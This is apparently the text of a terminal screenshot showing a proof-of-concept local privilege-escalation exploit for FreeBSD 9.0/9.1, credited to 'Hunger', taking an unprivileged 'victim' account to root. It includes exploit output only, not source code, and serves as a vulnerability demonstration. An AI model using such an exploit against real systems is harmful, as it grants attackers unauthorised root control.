 dookie — ssh — 83×30
$ uname -a
FreeBSD freebsd 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012
  root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64
$ id
uid=1001(victim) gid=1001(victim) groups=1001(victim)
$ ./poc
FreeBSD 9.{0,1} mmap/ptrace exploit
by Hunger <fbsd9lul@hunger.hu>
# id
uid=0(root) gid=0(wheel) egid=1001(victim) groups=1001(victim)
#